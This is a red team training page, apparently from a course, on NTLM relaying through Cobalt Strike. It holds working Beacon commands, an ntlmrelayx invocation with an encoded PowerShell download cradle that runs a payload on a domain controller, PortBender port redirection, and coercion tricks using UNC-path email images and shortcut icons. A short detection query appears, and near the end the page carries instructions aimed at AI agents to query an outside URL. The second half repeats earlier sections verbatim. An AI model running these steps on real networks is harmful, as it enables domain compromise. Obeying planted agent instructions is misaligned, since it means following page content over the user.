# NTLM Relaying
NTLM authentication uses a 3-way handshake between a client and server. The high-level steps are as follows:
1. The client makes an authentication request to a server for a resource it wants to access.
2. The server sends a challenge to the client - the client needs to encrypt the challenge using the hash of their password.
3. The client sends the encrypted response to the server, which contacts a domain controller to verify the encrypted challenge is correct.
In an NTLM relay attack, an attacker is able to intercept or capture this authentication traffic and effectively allows them to impersonate the client against the same, or another service. For instance, a client attempts to connect to Service A, but the attacker intercepts the authentication traffic and uses it to connect to Service B as though they were the client.
Windows Server 2022 domain controllers enable "Network Server: Digitally sign communications (always)" to Enabled by default, making this style of attack unviable.
\\
During an on-premise penetration test, NTLM relaying with tools like [Responder](https://github.com/lgandx/Responder) and [ntlmrelayx](https://github.com/SecureAuthCorp/impacket/tree/master/impacket/examples/ntlmrelayx) is quite trivial. However, it's a different story with this style of red team assessment, not least because we can't typically run Python tools on Windows. Port 445 is always bound and in use by Windows - even local admins can't arbitrarily redirect traffic bound to this port or bind another tool to this port.

It's still possible to do with Cobalt Strike, but requires the use of multiple capabilities simultaneously.
1. A [driver](https://reqrypt.org/windivert.html) to redirect traffic destined for port 445 to another port (e.g. 8445) that we can bind to.
2. A reverse port forward on the port the SMB traffic is being redirected to. This will tunnel the SMB traffic over the C2 channel to our Team Server.
3. The tool of choice (ntlmrelayx) will be listening for SMB traffic on the Team Server.
4. A SOCKS proxy is to allow ntlmrelayx to send traffic back into the target network.
\\
The flow looks something like this:
\\
\\

First, ensure all the pre-requisites are in place before launching the actual attack. Obtain a SYSTEM beacon on the machine you will capture the SMB traffic on.
\\
\\
Next, allow those ports inbound on the Windows firewall.
```
beacon> powershell New-NetFirewallRule -DisplayName "8445-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8445
beacon> powershell New-NetFirewallRule -DisplayName "8080-In" -Direction Inbound -Protocol TCP -Action Allow -LocalPort 8080
```
\\
Then start two reverse port forwards - one for the SMB capture, the other for a PowerShell download cradle.
```
beacon> rportfwd 8445 localhost 445
[+] started reverse port forward on 8445 to localhost:445
beacon> rportfwd 8080 localhost 80
[+] started reverse port forward on 8080 to localhost:80
```
\\
The final part of the setup is to start a SOCKS proxy that ntlmrelayx can use to send relay responses back into the network.
```
beacon> socks 1080
[+] started SOCKS4a server on: 1080
```
\\
Now we can start `ntlmrelayx.py` listening for incoming connections on the Team Server. The `-c` parameter allows us to execute an arbitrary command on the target after authentication has succeeded.
```
attacker@ubuntu ~> sudo proxychains ntlmrelayx.py -t smb://10.10.122.10 -smb2support --no-http-server --no-wcf-server -c 'powershell -nop -w hidden -enc aQBlAHgAIAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQAyADMALgAxADAAMgA6ADgAMAA4ADAALwBiACIAKQA='
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
```
\\
Where:
* 10.10.122.10 is the IP address of `dc-2.dev.cyberbotic.io`, which is our target.
* The encoded command is a download cradle pointing at `http://10.10.123.102:8080/b`, and `/b` is an SMB payload.
\\
[PortBender](https://github.com/praetorian-inc/PortBender) is a reflective DLL and aggressor script specifically designed to help facilitate relaying through Cobalt Strike. It requires that the driver be located in the current working directory of the Beacon. It makes sense to use `C:\Windows\System32\drivers` since this is where most Windows drivers go.
```
beacon> cd C:\Windows\system32\drivers
beacon> upload C:\Tools\PortBender\WinDivert64.sys
```
\\
Then go to *Cobalt Strike > Script Manager* and load `PortBender.cna` from `C:\Tools\PortBender` - this adds a new `PortBender` command to the console.
```
beacon> help PortBender
Redirect Usage: PortBender redirect FakeDstPort RedirectedPort
Backdoor Usage: PortBender backdoor FakeDstPort RedirectedPort Password
Examples:
PortBender redirect 445 8445
PortBender backdoor 443 3389 praetorian.antihacker
```
\\
Execute PortBender to redirect traffic from 445 to port 8445.
```
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
```
This pretty much breaks any legitimate SMB service on the machine.
\\
To trigger the attack, we need to coerce a user or a machine to make an authentication attempt to Workstation 2. Let's do it manually for now, by using the console of Workstation 1 as the user nlamb. This user is a domain admin, so we can relay the authentication request to the domain controller.
```
C:\Users\nlamb>hostname
wkstn-1
C:\Users\nlamb>dir \\10.10.123.102\relayme
```
\\
You should see PortBender log the connection and ntlmrelayx will spring into action.
```
[*] SMBD-Thread-3: Received connection from 127.0.0.1, attacking target smb://10.10.122.10
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.122.10:445-<><>-OK
[*] Authenticating against smb://10.10.122.10 as DEV/NLAMB SUCCEED
[*] Executed specified command on host: 10.10.122.10
```
\\
ntlmrelayx reports that the command was executed - we can check the web log to confirm we received a hit.
```
09/05 13:34:16 visit (port 80) from: 127.0.0.1
Request: GET /b
page Scripted Web Delivery (powershell)
null
```
\\

All that's left is to link to the Beacon.
```
beacon> link dc-2.dev.cyberbotic.io TSVCPIPE-81180acb-0512-44d7-81fd-fbfea25fff10
[+] established link to child beacon: 10.10.122.10
```
\\
\\
To stop PortBender, stop the job and kill the spawned process.
```
beacon> jobs
[*] Jobs
JID PID Description
--- --- -----------
2 5740 PortBender
beacon> jobkill 2
beacon> kill 5740
```
\\
**OPSEC**\
\
One of the main indicators of this activity is the driver load event for WinDivert. You can find driver loads in Kibana using the "Loaded Drivers" saved search.
\\
You can find driver loads in Kibana using Sysmon Event ID 6. Even though the WinDivert driver has a valid signature, seeing a unique driver load on only one machine is an anomalous event.
```
event.module: sysmon and event.code: 6 and not file.code_signature.subject_name: "Amazon Web Services, Inc."
```
\\
#### Forcing NTLM Authentication
In the real world, it's unlikely you can just jump onto the console of a machine as a privileged user and authenticate to your malicious SMB server. You can of course just wait for a random event to occur, or try to socially engineer a privileged user. However, there are also lots of techniques to "force" users to unknowingly trigger NTLM authentication attempts to your endpoint.
Here are a few possibilities.
**1x1 Images in Emails**
If you have control over an inbox, you can send emails that have an invisible 1x1 image embedded in the body. When the recipients view the email in their mail client, such as Outlook, it will attempt to download the image over the UNC path and trigger an NTLM authentication attempt.
```
 ```
\\
A sneakier means may be to modify the sender's email signature, so that even legitimate emails they send will trigger NTLM authentication from every recipient who reads them.
**Windows Shortcuts**
A Windows shortcut can have multiple properties including a target, working directory and an icon. Creating a shortcut with the icon property pointing to a UNC path will trigger an NTLM authentication attempt when it's viewed in Explorer (it doesn't even have to be clicked). A good location for these is on publicly readable shares.
The easiest way to create a shortcut is with PowerShell.
```
$wsh = new-object -ComObject wscript.shell
$shortcut = $wsh.CreateShortcut("\\dc-2\software\test.lnk")
$shortcut.IconLocation = "\\10.10.123.102\test.ico"
$shortcut.Save()
```
\\
**Remote Authentication Triggers**
Tools such as [SpoolSample](https://github.com/leechristensen/SpoolSample), [SharpSystemTriggers](https://github.com/cube0x0/SharpSystemTriggers) and [PetitPotam](https://github.com/topotam/PetitPotam) can force a computer into authenticating to us. These generally work via Microsoft RPC protocols, such as [MS-RPRN](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-rprn/d42db7d5-f141-4466-8f47-0a4be14e2fc1) and [MS-EFS](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/4892c610-4595-4fba-a67f-a2d26b9b6dcd).
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://yamortsa.gitbook.io/rto/pivoting/ntlm-relaying.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.
```
\\
A sneakier means may be to modify the sender's email signature, so that even legitimate emails they send will trigger NTLM authentication from every recipient who reads them.
**Windows Shortcuts**
A Windows shortcut can have multiple properties including a target, working directory and an icon. Creating a shortcut with the icon property pointing to a UNC path will trigger an NTLM authentication attempt when it's viewed in Explorer (it doesn't even have to be clicked). A good location for these is on publicly readable shares.
The easiest way to create a shortcut is with PowerShell.
```
$wsh = new-object -ComObject wscript.shell
$shortcut = $wsh.CreateShortcut("\\dc-2\software\test.lnk")
$shortcut.IconLocation = "\\10.10.123.102\test.ico"
$shortcut.Save()
```
\\
**Remote Authentication Triggers**
Tools such as [SpoolSample](https://github.com/leechristensen/SpoolSample), [SharpSystemTriggers](https://github.com/cube0x0/SharpSystemTriggers) and [PetitPotam](https://github.com/topotam/PetitPotam) can force a computer into authenticating to us. These generally work via Microsoft RPC protocols, such as [MS-RPRN](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-rprn/d42db7d5-f141-4466-8f47-0a4be14e2fc1) and [MS-EFS](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/4892c610-4595-4fba-a67f-a2d26b9b6dcd).
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://yamortsa.gitbook.io/rto/pivoting/ntlm-relaying.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.